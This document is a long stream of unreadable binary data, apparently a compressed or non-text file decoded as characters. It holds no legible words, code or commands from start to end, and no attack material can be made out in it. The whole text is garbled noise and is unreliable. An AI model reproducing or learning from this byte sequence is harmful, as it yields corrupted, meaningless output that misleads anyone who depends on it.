�,�r,��ȂXi�b�Z���J��8��X�zhg:�;�xܫ3dG�@*m������ȁe癦w-C���{&�%�.VD��ƈ��hR�F��`���N�J���S���5h�5N�'Ĭ�>f�:�p�Yɀ�d�̮DK���ȍĥ�Ȉ�tXV�LQl��E����
���h��Y�7��7i��9��y�ٹ�����9��y�鹞������x�z�v�B'�&Jz�P�3�����N���2���%$Nw��P���Ʉ�x|D ��P7^-�B���
��&8���%Yn%���D%ˀ(�<���r���"��Ȉ�w�.lʈ���k���@�y��y��)��z��������:��z��������:��z�ɺ��z��X^v)��)tx�<
�e�m�Iu��欤u�)�0��	�h�+YQ KQ���7����@�&FX�0+�1%���7��\��l�]`X�Mn��8�@XیȖ�h����3	��*d�O���ԉ�����+����D���p:�uz��������;��{��������;��{��;��y�{��j�К� �3�H���mexB�f���	�9w*�wɏ��{����*Vhc�"e�_a�{�^Xa�ʅaD�%�l��L���O�c�'��D�x	�@�����`K�x� ��W��vȜ��Q.�g#��:�w	�����h�i��m��a;�e{�y��}��q;�u{���ȍ�{���)��8
��ϊ��{���C �3�h��&�9����Pn磠��>���]pX��h��;��������L��lڰ�M�\-L�(�l�F�j
���U��WY�Dh����)�����(�3�gwj�4F�1���?�y�t�V�����@<�E|�Y��]��Q<�U|�i��m��a<�iܚ4�ă<����f��*!�*�����.�C�|��h�=�,I��e�E��������.ōD��&��V�$�Fr/��&V)���Z�� j~R��O.���������Ң�-��x�(G���]*�
����uZ�HܟW���ȗ|� }�9��=��1=�5��/��7��A=�E}�Y��]��Q]ҳȝҩ��ɚ���(Ƿ�g��سw!��A���:H��(#&��*�Q��c'ٟ�b��:�}ȃ����h;t�D�۠
��
Y��؅�qo-��UDEnDL�BL�n�n��;���eo<�����]�������x�,����و76��pȯ�|�@h��?�ݚ�)�vi�4^�H��M��A>�E~�Y^���j�
�Z��m��a>�e~�y���
h�e^�GH��(�����I�y}�6�J�;���Il����Ⱦ|(���P�(��e��	��&��B��{wQ�}��?���$��f:��+�3���(�� �x��(ک&&ܻ������;Y|��Eh�؈�x�Nڈf��Bi���?��j�v(�6�7&���(��%�|���Y>���r���f�f�Q��:�g|	�/��������9}�:l�T��UJ�4ޝ:H������IG���un�$���+���&���*v���ɜ�~�����>���Mږ�|�?V�X���\!.JN�)�Zɍ��{b�ް����8k��T-�{��i��wb̌�� �ch�Ihv"�3+��iJY|��|�������h��P���;��8����C��nߎh�"�{_m� (�v	��	�=
�~��Wj�i�sZ	��!<*�O�v=��-#"�=�+�-��-��Ȕ&��Li28j����bhj�(������P{��R���ț�I�^a�S���h��ȉ�-�־~�_�'��G��رU-�|�ݞȍ�	�L�扈��~-��{��l�D��I��i��!X��w����}��*��Ȍl�(a��8�U~l(9
�v0�%�Q�Pi�q��r���:l��R�4>��	�p\�s��0(����0(�����V��,Ȝ�'���b�".���ğ<������R8�j�jhH�]�#��ލ&ȉ��`2I&F���������,���x�ʍ�ɃZhC�Ih�w�T4�iD��v��vɀ8ҿFJv)���;</zq�qH��?j���v�`)�<���K����Ҽ�wr+��<��!�+�s�zУ��=���S� h}	��(���(�F��P	mJ"��p���g0��vI-{(�T���
��m��H�>h�����ʃ���&��r�)��~�{�!r��Rpx�f����/D��$�hى��}�k�	��ߣE8ޅ��[���%���|�&=Ȟ��D��]��B)�h��vȵ�j�x�Bi�T33����q�|�M�s�Q�Ĩ�I�)K��9
:wI��h���Nh�F�(c��&};��h==w
��3�mЌ��0�s� �:g��&�����K�e���s��r�RH:9숢h��Ɋ
S���+CJ�;h�q��q�g���Rl����-��łN��(n�H��I�b_��>A���_5���P�j%�'��\YEz�S�Tm��C�F���oH­S��hd�R9�yI�l(��H����k�������h��he�M-��'x���m�4ďp9�S�"9{ɝF�^&�<'j>'
O�t:_;��(7T�f�<=�D5�*�C�ʊwh�V�FϪCa�3t���J�0��'4(wɖ�(��n���ni���Rh� 󦄰�x��Qj�A����*32��W���L)�2���ǉB	�̪3��P�꬚�Q�M��[߰���s���Ј�b�����X-�`������I.��� �^A��	8us]˽~��Ս(gK��)b�L3)��+�
��q�f��v/0USIҕ���r� ;�눈������T�*t�����ˌR�hj��,�KVw)��j���w�g�óD�k��Ȋ`�N(E(����R�l	y9l���j����V���1w��7���>�p���1^��wI��(��(��>n�C�v̆b(����bH�,����X�j��H3e��c��	5�4�ȃ��+D$�I��0����Va�8���1��p�8�������_e�J�1��)x&�avu��ZD��E���zW�
�&���
��uIm���� ���������ٜLF� �m������*=#_'�K�m�>���q�w���>%S?rjb��B���y
���3v�ܘ�떅��QM��ڗ�H�y��(E���4 �)�%���zq ;�v�(�L�Yw�`Ii����xK4�w�$�G�V���k��	��4ȵ=7�[Gv�@�l�m����;�BE6�s��1phZ+ϖ��mp���߇)�� ��0��l�����	����߿@�^�ż)K����
����������艗�����
����\E�p�M�m4{Ʋ� x���w�Ú���F̛��ɩ	\�Ul�,� ������ɱ��!H���	Iف���O(J���؏�w�w�}���Mh��byˈ���z��:����ęL�w�r���i�ɓ�x���K��5x�v�M�ɨ�_����4YKI���H�����1OF�z�����*�8I� �|܈T�x��� !^���_���Y��o�U�y@_�QY�I��M�#�S���^��bg7w$x��liK��t���
��w l��w���*����@����އv�܌�� ����������$Pj��iC�����ah����<ز,�����Μ�X��)����%���6�����N�t����ή`X�O�y����� ��@*��Ɉ�@
�T�)M������}ʒa,��i��8��蚄)R��Dh���i��>�<�^4�a�a�+nc&�)R� �����&�.^���`�U�wX��e����&��S�1J�!�o�1QwuK�4׍٧���^�u�&6ޭ �����zǼ�t[K�w���d(>�-Xۛ���`A�����(�%$˦� D8���h��iK�<��̬���Δx����@����	�,K����X��uk��i���-�a�a@��������JTx)��(�ؐ��|	�hX��XZ�ȉ�����	ĘƬҗЂ����(�r_+����������X2�m�������ƌ�P��:oU���pe�+�i�+cwC(��ď�$�p �4f����h���G�v`^�+�ď�6����X&�������H�?i�r*I�Z/N�
M���HI`���K�5pO�|h/$tŏ��hذ^9��	���Q˂�ʜ
�� K��y:��ȣ�\B��0�؈�wP�ɤ�	tk��;�X�ʉ��,����"L����i���?�(��̛��Ɏ4���\I�9X�H�Ǐ��(�N�lG���j�( �r���������&�r��֌+���xpk�wN����"��,���\t�� O�����	/�:�A��!�v�d�V���9Vn�X��P�k4.���&��$���-��쮨	R�� ��\Ӕh�h�C܇��8�$��� �z��tt%����@غ��J����L�	�P�ˑ��-���|�˙�W��;�j���ˊ�8�����P��X��ܨ�K�ə*����A����+�E��NU�x�<�h��k�BYY��l���I�2��`w(��Yt-�;�髅�Hw�B����5��??!C�����,�.x�4X��߬r���N��H�̟�Ͼ����9<鈛��� h�? oѪ9m��[�P@}����`9B�j�'JI�֜ۧ�om� �<o�N�0Q���}����C��i�|�Ib{$�֘+�Y�\l86�tK���	���SR�X�0۩0�.�I���H�����hd���ϗ�� �|�(�q�R�	~�l���=͆�Z��*i���(�Y����`����u	לj�����X+w������X�r��|�#J��ue</�j�?�K����FE$������0�Dc�O��h�P"H��PD�^��~�{Τ��Mo����H����L��ߒ��C���l�H�Z�"~($� c��菀L��ɣ�(����X];��H�����`�^�l̺�Hİw��}sOIf_
&�
G����Sʎ�Hi�
�)��T�`��#�ކ��J�P���T�*��I��Ƀs�e��ѩ� ��g�*��A���c ��w)�A�%E؏����K����ۀ�ИJ�؏�,��)��Ȁ�����=� e�ӵ�	�vi��B�&՞0��x�ӭ��YB�l���!�&H yJ�JD�5A�f�j\�t��i��+|*�MW�\K�k�%�l~��M;��֪gV�_�����Ό7C�E��g\�:!A{"Nu��?���.ĵo��Y�d+�����Y�|������9�vj��~����聄X��ȯ��0-�(H��ɫ�9����`���������� ��w(��8���g���ؾZ������p���9���ٍ)��Ȃ�Ȁ�؏>���ꉲ
�X���������`x�������)����]���-����]�i��v��0��B��-j�>���������٥�/�[:�F���ςO�e�<�2���~�S���{Z���� ���i�|�a�\ϲ�����3*�ý�NZ�[�������x���m�����ޞ���#/�}�鈗���]<��{�o܏�h�H�����8�w�낙��h�˱\ɗ��d0�Ȑ��
������@x���������U��|��
�ݚ�̐��+�=��j��	�g��(��H��̉�)��P��(茘�����������)��E��H�tx� �=���������|�J���½����x�
��	����0�y~� i�̘�v��	=�4i�I��/�_���?U?�u���<��ɵ2�����v�|8�:0w���f��zؐ�N�[ɇwX�0��w5��v��H��)8�ay�O@�C@��Y��,����Θ��	��x��x����.x���-X��X���J-�����y��
���`h�U8�O����z���ٮ6h����)��*Nc@����c0�ٚ֍a'^��
�Qݏ�����������O��x�Ȫ����C�����*��1���;F|�A�K�$�'��Q�>{�먥�!�H�6���o��X��?�o�|h�h�>�zx�M��(��=kn)!i(�Y����w*\�>��M����.�:l�������w����. �y��6�\/<bo�
��ݑ�/��X�i쵒��9�@�������{K��˂�N�,(�vi���+����((�	(�/!�%��(������ٿ*��������w8��x�Ժ��p
N�����󯚕��*N�����j��k�km����Ϙ���؏�H��؀�(��I�H����x�$�����)��X��۝���%H��������w�!�!���밮��(��a�����&-������DY�"�����2��<�����2��� *�+�ֹ��^���*;�����3*�w��#��h�4ډ�.�8���}������щ�)�Y�Բ���8i�� �.��pI࢚�����H��+�ո ��	��x�	h��������`M��{��,���h��ɿ�؏!a�N� \]س�ֶl�њ�)��֠��j�� 
�!�Ɏ�����w��)�ب�Q��t!��P�_%*�V��i������Q���ݹ��+��zH���'v���'�|Ϫ��<��{�����г���yҡ7*�o������U��y��y�0��$��n�J��H�w؉�Ç7��ɓ�x���9����#������;����.�y��թ��I�Ո٪���Y��x�f(�
	���؃=��㶪"���lL�.��0��᫆h�j��M!!��"�O>a��O8���֯I"�������� ��w��!����Ɋ&��.8���.��󁔚�a0�K0#� ��!��i�-�L��n��.>,�T��Rj�_�6�A� Z���32�^��R��$�ɭ4��չ4"��nڥ��,ֹ�2i4[�����Գ4�?��O��#��9��H���6�6�6l��d�fs6���	.xI��`��k�wH�x��K7֙����w8��{�昩��H�˙-B�uݭ�>����D���їԈ����,!�z��`���"�[�y�w�q>Fa����9���I���ň<�������S�����k)?�+��t��q���X�b{�ٴ�dH�V%��$(��,*���WI3& �l�=�NIٓ�����%���!��D�I���^)-�����p�@̥I��2���BÇ���?�4�O����4���AN|�dS6cIA�9�x�����/(��H7��˟P������^
��������y��{�Hq��
Ԝ�K����LĪwx��X��h���N��r�	��_ar�?��?�j! =om"ݚ��(��:X��j	.XGx��X��ˎ�!q��?�S�(�5��YNh���H�%�z�ý�=��H����"*����P:�	ܥD?��H��m�Z��eNHk�w�\I��ђ"Ô{�@A�URj(>�c��N�����Bj�H���3Oj�$�]d��e�����#]֙�z��,��|�7p{���؏3��+��H������Ղگ�a8���!w���U���(�~<���R@���(�NAP�����J�s��d�S��pJUI����L�i�LiЂw�#�m#��+:���F��?U�1%SZ���%��ݮ��|���[��˨)ͽ�I)��$���IÑ��l.���2OVI����A:1wxZj�[Ji�N��D	�"�Z\��i���9�?�B��g^�/MT������a���]��=���]�v�t��8��x�.}�8t�H�����,�1���9�C/�lj�Ujw���U���@�P#�ʫ`�%��hP1f�Y�8~�0� �jQ�E�� h�:H�(�$vv� ��:��� �?���n�J%�ݎ�r���8:�W�{��><o�=�U�Z��<��v8y�&�tn���e�[C/�W�8o����\�4�\_����!\�'��/�*�����8<���y��TI�!�g�" ��c(��=Ȉ��@;h���ih�Y�^w�����px��L`��m��w��	X���=���=�i�p8��QjwI���	
�<����Et
`�>bD�zf�d����d�����	Q<.?Ö�7��rڕP�:(��vg������*G����*��7x����y�/9�7o�Ӣ�w�a.���~ϗW����/� Y "ɲ��T4�"�")к�V��a4:�\�)�/|�/��?����cu�XbZ=)J�i|����h�Í���X?���d|��pGi� �w!�,⌎zk@�j���t�����W��@f��O2-�g˄���aZJwi,�v��`n���B��z�I۩ʞ��n\ʞv!�(j����L
%��$�9�J�_E%��m^�_鲻�FT�X����Z���S1����s�ԃ($hHmC��.p����Ŕ�B|�����e8�Oż�x�h(���/dn��@)˨ 04u����2���[���rxJ��F̴|��,������p
K���D�j�W�J+��
7 ��X����cp�'k��v�O��n�`��x/�	��JkP�� ��w���t� �+�p�`���������ܴ��ڠ?j�Bo*��X`���:���ji)� I��
�Xqo������xqO���B����d�B��8�≻4��9@���vA������<�ᮻ�+#.0RJ�&5D8h��Ȅ9ȅ�C9L29?L��:@�)���(�v�I� �{d��%<��C�
�ϊ�>Qv9%^T.�0ҕ�9�����
��PF0fT�y�D�ft�y)ŢPl�A�kR� �Z{�c�wȪ� p��z��7urK�����`�� u8���}e?������ �Jw	��q�yɄ�L��� X4��B���i���������� @ Vʪ���/���O���Yk���y��(P�%�y���V�� �"�A:2&Jvi��;�`�˙���g";F>Bi������\GIvc�?�����<b<���E�j����`��� t��a�ߩ���ꯐhP�`i�c�P��w��D}��͟���(3q�
���6�M�l�&4β�� �`�	d`���t/T�Q��s��0�s$�P)������t/�o��YR�͐�xu�w똙i��MB�)�Yh��kԋ���`d���Şv�� �i��P������d����	��蜟"��!���M��θ
�^<���h��CR���3 ���J�zj�M��g�*鈈1��ȏ���lb�H����	�� ���5�ߨ	�D�"��μ�	�m��C�漆dT�w���\j�4�0��+�#��c�8��5���}&���Ɍ�]�X�LU�C�_�H�dK�̗Li�2��3y���� �Z�5duk�v��|+�T9`���ơ�:��/���J����h����̋���P.q
)�v(O@`�� i`���������')�8¸,�����������쏆�J��$j�� ��x�	��(��)��i�шH����iL��%ƑeN�E��0*��̪,n�!���݂X	�}�w�?�	�Qn~��zA��2J�D�����s��ɣ�Ay�,�/�ֻ��<�-������&fлI�j��b������zC�uٖ:t�
>���:�n��f|����ט�؀�� ��щ=��`m�g�
k8���B�	|��t�d�2���R����g��Fut�8����z�N��9 �P�����F�H��8	��P�hά����8�hǌ��9���P��0��ߩ�m:�V(���I�@��=!�����xz��w�ʏ��+�_��`�p�)�h�V���0e��\C�@M8T�ۊD�E ��X ��ڗ:1Z�=	�
�.�T��� ��#B�E��E�J8���,#��R��'d�'�<�脆��Ôj&c|��Y*ɖ��N�@9��
L��_�h��L�Nߩ�x�<�)cPҘg0這I�x
�耷q� ɮ�%�=��GQL
l���R�$9���#V6����+wi��p(�Z����T�lH�y��O�0Jw��M���G��ɩJ��g��!A�f��ȩ�� �D�ȥ(�M�k���d�*2�0I�@(��xi��؈(�!��Y��ӄRZ0��b���뒧+��-w ���*�FU¾<���ʄ�u<�s��2��RZ�c�z�^gX�����U���{�d|�Vq�Mw�Bc�D��(�f��{Tc��X_��ʶeeZC�G��|9zq��<-��Kћ`�M��v:P@�쳆H�0X���*�s��?�����P(��E���Ԧ�X�ww 	�r���m�-r�/�z��j��4��t�֋H��X�^H�2\�rO���ͱ�ʆ�0������DʄPH�5�(�@�Μ8����h�� K;�����������|T��k�ۍ��7�!+�"3Sa��m˝�6��ޖ@o��W���I��L+D�h�c�t�5���O:"8�u��N1�N�P;�i"�pwzo�g3���v��З��������a��7>Z���A����b�$遁rkRj1��@9�!�d�wf�<.��Ψ���������02S��h
�@2�H('�)t���	�������辕 ��H�� ���� Ĩ��q�H����� ��h�����Y���>������XJ���@@��8��i�4���I����������+�c��{��ѫ ȝ���?����+��x8�A�y� p�6j+����nG��h���9�0���l�#)	=���R6�9�801Җ�)��s� ��蒚Y�sˑv��`�Hw$���g�`�#Ϛ� '����.�-��2���.׌�� S �˳�����(�pŜI�I@���@��1 �� H��t�(���酪�������Cp(����H�	����������%���������K����>�@�P��+��������'J�����	 r��B���
�ӵC0F˝ h�!qOމLQ�L_X �!��[��ٗ(��(��W�0��M�	�3�f�:�ч�:0����w��<�� �P���خ��2ܴi�
��ܤ����ѲN��(���,ꉁ������� <� � �?��.��ؑ�8��[��p���O�����@�h2�p������P�	� �H^H�e�4��+�8���
$���Ȏ>�8� � ����H������@����p�Ȉ� 
�����"ʸ
i�����AMh3���R��[�l��t�}� � (���B.��"�� ���	�R�S�w����ڗ3r�f����<Z9�Xy���y�%t��Q����Z�]���qKDk;b���{�@�i�p$p��.|�H�X�P�̬��.����L�Q���6�P?� KN^����،�8��8
` [������C��pjb��ʍ�X����e!��3jȍ��
tr�ܠ�h��	4����3��0�� ��H��(�θ�et�e|��(�h&��	>3��`�ت��]�Ä3 ���8�"��w�DXKh�@ɕXKZ�XȼB� Q ���ɕ������h ��^��C���j��b��� ��ty�|���?�˪�<��0(� `0���̴D<��KZ�[���P#j�aS?�}�m0���������PE��/s�V:���0Z�۽�������p���+q��x�X��������
���� ��4	��\�(��9��(��OpL�\��ш��Pg�]�x��@J��Hp'���ғ���w\�-�2�@�$J���� ���)�^��މ�س
��h5V����p@�ي�����c+9?����У���p�f�b	�Eu�}��t $4�;�B$ͪs�U-�W������)7dCߥY6䟘魁�D!Hm��������Ӳ������@ȹe�Wj ͂QS�����p��r��X���u-_yu��xg텡��0�(%���\L9\�(z�4�8%0��v�>���XFg4������*>w���I郈��>�5zR3�)����%pq�+�������5�B��Qh�H�B��J�����"*�ʹ�%�Lm���C�h!���xUP�j��C^�-��\���z7��0���Z*�bѮi W;�kZ]Z֑���P�|�����(	U:����Ш��E�8V^�_ 	Hz���Q=����\�@IG8���Fr=���ʩJ� �ˍ���\ʋ���M���9����ڃ��F~�OA:w @Hǉi?��5���iCY��K����BH�1�^�K�F� �ˆ�q���1`V���`�+oHT!��	n�f7����U^��h�p�.����r1��V~0"���4NH��$��a�����k�����ے���ѓu���|@�X������ѯ  ��lҡ�]�Gx��)E�ν���J��0���j�K�8�Mƍ���K���O��r��k= �z��ʹӬb�\����8�ZA�v�E�wX�c�nΓ̊�7�춢�B��V�Un�]Y��9z��
���	Š�-�n 8�c����o�Y���A�1��(�����>P��i���nɻ`l���ied�Vo=��cN!{����c�u� ����#G�����x�8<jH
��\è�	�rm�<(5��,})<���%��`�`J뛈�KMЃ�J�<���+��1��&� r��s!�F�i�X���Ң��c��雸��J�"�w��Y��qYB$�[�b��l۶nÞ�� ��d��	o.k{L�݆��8�����
G.�#$k�`�`q�1�^������(	���-;H�V�P�� ��>��(�֬5���\����F&�H�0��XIC�R�΃���Ŗ8 �܈�	�x3g��������Y����˹��'�2 4��O8 �Kʈֆiܢ�(�]	��������� �w#���XR� �v�0v��p�H.����k�M0��N$Lh� d�LwY����zq�c(~QZ�D�[�ZȢ_� n��`ֆ$�n ��,�[������R�^����\��{˥+$ W�jW@�� �"�'؉�����4�0�fF���:�$+E��S��tFg�� � �^�����	�@|Ň��&ؘPp�}[ap��qI����O�(���2��'0���q����w ���، cΡ/`�#�Dp�i�q�񪊄؈��� �f@�F�]���d�8p�8�g.w��a��u�SЭ8�*bF��m�A�t���?���x��^ø� �Hע�.+���X�����YaP'x�!oO'�V�qФ72���m=t�L7P�Gg�\�qF�����ZqG�N!������+��jP֡`�����PI�8�$�<��;��0m+%�O(f�(����9/����h��]�H�K~�5�v>�h�qa��?���Xsw��:^ˁ�"I�tJ�x���R������ ��.t��xh��r
�rό� ˊw�|Of����:{��h���Ϟ�\9�����d`���ў�ةE �᠛�C����@/@����Pp���t.�E�}�^$wl��
����S�������0��q_%�22�E,S��W6w܄���-�:��3#�x�6UZ-��Q�kBwm8&nNp��f��w���U=
������Í�d���&�!�U���v��ft��G��T���~w���J�px�ʊe�q��Y��!��ޜɭwFg4{���muŧ���N��(��� �
��x���y�Qբu=�v�Ε�t�������j�b=��ER�=����(��w�(��u��~�ϋ��z�E�1�Ųq�J�Qɬ��A�D�M�X���ᝏ�nlL�0a��������4}(��D�)ɒ����N�����4٪גq�*jq��� �	�x���$Ap���X���*r�.�W����<
��B��%=^l��ʋ�����2�wM܋�ʭ��>�,W�tYbٞ���X��ɮ�*��@����������R��m�>�ɠ.{���.&�<*�پf�/���ߨ���:����,F��"L��K�O�Aˠ"h�����A���B�#4�C�3t�D�C��E��{�A�J#����͉L��E��Q/d:����yF�Ր̌�jM.��#�{�l�lQPp��!5ҕ	bAg튿~������~�I�MM��xyhㄢ�CL��D粮w�#��4��q�T����o�&$ʕ\zά�f;����d�N^do��C$��;����yI�m<��ɗ����Q��
�\ H灨f1{n���6����{	���n�gȵ pޮ��B��Q�P���t�.���ߩ��Ȍ.��!�\1@���x���Ȉ�xh�������I��8
�4��� I��8�t����I���$:������yyQ�J�3��[R �Ty���4k�8܃���C�|/�IYa���,n�w��-ˍ�pO�B_c�"�?���z�5�����Vx���
���T^��N�U���n�nA����j�t���f�H!�l;H�xh��B϶$�A��:4���!A��:t��ˡB�zq�)��؈Ҡ�#yڄ�K�q���9m��j�� ��Ӡ@�v�#�*��Pz�O�o���ԗ�@�OZ@G��[鉝h+�mP��D�EI���.qO��-
����e�e�0��,!��)��$-�w��k�r���F�l	�)��w x���̫�Y�<*�5�λ"Y�<+�u����Ȗ��#�-��q��@��!)�� ��h�I���Z)#�%�@�X��˒8iג�o�a�M��E����ܓې�p�ջ �_�̷�­Y#�~�������CKv�Q�F�����܍���ȟ������5z='�u�苣PI�>8���#PM�>9�����_�VݡwX͉���IF-�	!���0����
\��u�Y��#�5X�>�H�8HI@�GIu$/�֩@FɄ&w�id"Vr�ޝ@�#=����	��(�@LR�?F��G�ӡVy?4n���[#V}:?5f���k�WqZ�4�I��%�EBZ;w(�`����IJ��8˰�B��@^	�9�(�#���(����9'�3�C���Tt	�0��ͩ��8�\)�#�����}�lۓW�K�a��1�x�)t����c���Fa��r����w�1B�F���I���7te'�����H�9-�t���\���1j��[���ʞ��.��2�h.�wD�g=�R�ΨL� ���Ȕ\u��4=�Zw ��T���S�S/�{��m��j�ǃl������/Uˆ�O�)����\��6v�8�d�3PN��:%d��3QF��:��E��-B�����<�f���x�!M1��C=�<�ь� .6�u���q��H���5�= ��j�|�@����j�����u�]�2M�Nb�>B&6XY����ĥ��Em��zr����3s��B:4m���D�{�\��r�w#�n�q�Fj>�T����i��p��ݞ��e��郁j*ܴ�����~̻�O�,�:��w��x/O��n6LH!C��r�\m�.b�[?�����%��tk6�p���@>r��t�z"�'pM�6y��l��qA�6z7�n�Wp��3�Q���ۘ�����{��b��mn����3� �k��+�{ pɲ�0�L�L� ���J�9�[C��9Cʉw��\3�۷w�\Y8�.�>�"�]����H��Q�zA���F����t�wψ~��SgT����(��E�H��H	��I� ��U	���ؒ��ȇ4U�3l�~ŸQ�y$��`P�Lz���`	QM�tK�(S��IP�U��H�NUԔ3-PV	\ivdǌ�����AMi�)�����)�����)�����)�Ʃ�n�t�L�Q��L>����0	�1aH1M1=A��ӄ��ݕ�����Ŏ*N� ��TՊ��x�� ��@	HJ_�ҩpE�Y1<�H�Bm�WxUV��p������Ȑ�w��Lԩ�*�jo�)��Ő���ɟ�ɟ<��t�`�c���t�$R� �T�O���T�=6,�hLA�[�J1MH�&��M*��S�ߕ�It\�]�р� ( ��Ua(p��jLR�L�*�6��N+����������x
�&�i]�+�mjW�[�H���eU܎�t˪��B*���	=`��0�T-=�up/	���YݨB6�O=��4���B+�F��^������H���9��V�T�L�wiT��Ε���z�W���W�t�������8*i�����Ȩ�I��(S	����/�hdUt@�P�U��ٹn�OY��ו�m���,�R,膮��FF	^`m�ä����`F���
1��� ���duE�bi�]�",�Z�̒+	gq��(m-�߾�a��P��Q�2hU����UO��H�JwDN��ʌ��/���%�K�H
������
����a5*\�Y�v��,��-R!	.�w��mt�ᜌu��*����b	�!�+�R!N�֙/`��b�6�QlAU���ov|�h�������� ���d�ɜH�l�<�.�L�x i��ЇS�����H�Ȍ(���[)o�1�Pt !� xI���ul-ْ͈��	Ҡ�.ْ��*�C�u��1^���N��NQT�W����$�D���
�N!��� �	uZ�8��� HI��E���(��`��������@J*��ْ�c�I�-v����eûw� ��@�ш�ګ.����і���-U��TqE�XC�Lo��G�f.�ނP$�ꪑ ��.WF!9�#�jθ�����y���1���1���(��<j�x��4j��	�HI���J����ڬ����"���-��z�/�/A�6^[��	�b�J	!�*��(�T�.!h��B�,\u���3D�6xb�� 	B��!���j��9��A���	�tˇ�I�`�\H�������Y��\�K���H0~dFj��Y*w�����&�p�?�nӼ,���.��2�]�����8N��w
��ښ���L?4���۲1�Rl��Ў��>R��O��@�#A~%W*:�L��LB��<V)�U�(���G�Ɉ�H�؈��H(D�5�������.��e��Ќ`��f��eSb#����,Κ��P��(�P�䪤+���\�R�]���H��U��l1��~��X�#e��&ML�J�v�L@v%~�g� �|�|J�c�0`w�K�f c��#0w�1�fX^^��,�&�b��&؝�N��Y�Tn#�U� �ȕx�'	"R&����Җ�i^I�j�����ei�Lj˟�'UQ���-�YGᜆ_�Z�������O��̐��|
��!�����(��\�q�bY�Y�A�wX��-Z�����r��Վ4�/2-6^o�%N-Q�/��e���*��C���I��ʆ�5��2�Ȧ`�7tѰY����a��BK�dV2x�	��z�����H�x�����8	�;I��L��z�w(��P����H���ɸI��:�'�I˯WZ���D���������;�� I�$	� ��d��;Io���hɅw��X��L�w�ho��2fH� ���c����ײ,�������ǍRC�.���/�ж9�I�(y�zi��
���h z��i��ۚ�H�`�Ħm�B�2���	�=M�y[�x���%�� Ɏ�Ȏ|z�8Ɏ����;�
��Hƪ��|ݐ� |��L��|��L����;L� |�������<ο��=�w��ك=ƗL�'�ŗ���=ۃ��ĈƓH��ͥ���Ժ�d�ؓ��[��|��L�|٣���L���;���̻猘�`$�
���y �2��x�ؽ�����O�����h,;��*����9!^��Զ��? �H}R����[�����Ȧt0�@t�ȓ{I�
T�w���
Aէ��������;Lދ{��}��<�t���<ߓ���{� �ϓ�:͛?�k~�L��|���o���?���|��L���Ȭw�z��猛`������=�����ʦk��?w��;��{��$::�ʺ�ς�̂D=�(J��9V���`�Ћ�%��^q*���<�.����.
@
!��,��/�Ɉ~,	�����5R������ۂW|b��B�o�����Q�� �KK���#:Ç��<|�,�W�W?���L�?������|��L��|�
�c�k?�ȣO�����o~� ��wKw<�$1�=�<�k?���o����w������r��0%���4}� r�,H�p�|K�|��0Ƞ��
������bZV��N�э����fQm�8�o�� ���JB�Pz)K����x,�a���Ӥ��P�N��Ț��m�e^un�A"�g,�o�ü!�j����$��Cs�[3�PZ������?�6ӲH��,w�w|+q�G?�{3�r����{
��2ϓr�x���2�4��������1�����N��J����*#�H�</[r������l���a B+wR*c��4��r��ڔ��xl�cZ#�.�b�$A��b,Q�Ԋ����D�@V�B��m.uYՇ~PY�R*N��H�H������@f���qK�4ϓ��l3�=W߲h�1@?J·���W�L�6їk[3�c:�tl����xq�{�7'���1��2�J�Sq��;�4,t�,��rK�}��:cvl���K�F'2"oL�p	
tK*� �{���\������N�(�x��n�]j#ai�T���[�	!�HwTy��PrI=�|��5�NQoJ/5�CS����v�p�X�)�����h���@�rOa�Ύ���Dp����M���������!�펾�_��������fL�����ǆ�8�Y*��a���,�ծE���]/�_|r}W��L���>$�w\��> Q�wI���,��M$yCE��wH���6���~�p��A��qb�:�j�t�I����vղP,A�\��ʹ�
ʲ��l��?��2a~�UgWwD,ïXD7w�w� �Ht(�avp���N�S}�r��\w�r$��.������U���{�wc~f�1��p�i�2q��s��(p,kK(b��`� �: ���b`���DD#"�:B���S�. l�º�:'R�M��A%8�,c(����!z9Ά�ZC����A�A��$Rb���z��nB&#z2:��5,�B�M�;�3䬨r���[���Z�3�
] { b�6��8L���K
h��K�i�<�`�rO�h��	�t�%<��aw�x�����Y�3è@����6qjg�ix+�wr��ފ��x1��>��e�ۤ
�˃} Q��<!�OJ��L�|�H��c���!*p����+T2n�" �����haVL���	�~�5���=��,�?�CB��B�N�o��.Х��P���0Ĺ]|� ���@ں�Cf���[���������@����cn0Wx�|X������+s]����ˏ�v�%a�H�����'�ѐ2ʲ�q |+��*�7���w�����(o�X
�4Pv	J3�R��
5����b�깊��,�t����Q��~u`��ZN����J�:�/��A�6�z?��Q-� �׺�ۏ�.��? Y/�P|�r����{���Jd�l�rņ��g�����bً�Ѫj�6��?��<?h�i�U�&�)�r�?�,����Iѵ/�y�=����A �H�<l�l��(���E�0��sh�7����K
 �v�?4���K��a�*+�d��͙���w����U�M0�-��qOg���i�����1\Z��t�Ú��� ��ML��qi�J�/����� e`J8�m��A�x��%�����VϤ��t+�w�(���Th��B�[eMɞ0
��~������0ʮ����,'�m����`�L�^�����"Rh�hIwX���jx�]ώڨk� ���y�sP������ѕ���ʘa��\$�}�1�+\�W���1�x�h1|���A�0q�4���iЮ�8w�y�<L�_��Kԇ�Kͤ�d���6pQ�����Lj�E�ND����[��{N����x,�P�)��hK�@� ����������������I�X��>�B�Gq]�
�������\�J[�]��R�	��M�E�A�S�h�	��2j�qP.��ҏ�J���Ęf��_�O¦�Jf�8����˗� ���F���c�etX�.�-㪹���A��2��̥+�Pc�*�9��<oJx�⍜;�L��Z�O���wuB�"4�j�sӛ7�{����*���|h��ɞ� ��������m�ܦX�Ъ�U���o�e"�
����(^	"���r�AD�{���
{��x�O��V锂�O��X"��?a����r"V��E%��������ͨ������Wz�-�
��L�i�-'FD@�x��]�4 T5t!i��A������4�ffǺvI��Z��3�C,���z��d��t �����Ǚ@��p;���H=�wG�0����L������/�����a�j��H��H
�ȉ���ECܡVn��ي�f�XU|�p�*���)	E���{�`��b��3Ml@��їY�Hx$�>�_Ɛ{���D�i�����}j��7����+b��O9) 7�8c�$�K��jRj���CV��"�	��,�$Rk�*��.���H�-���n�~�z�t0��
J��8�F���Ӛ�J���L����,��ʪ�UGܿ����b
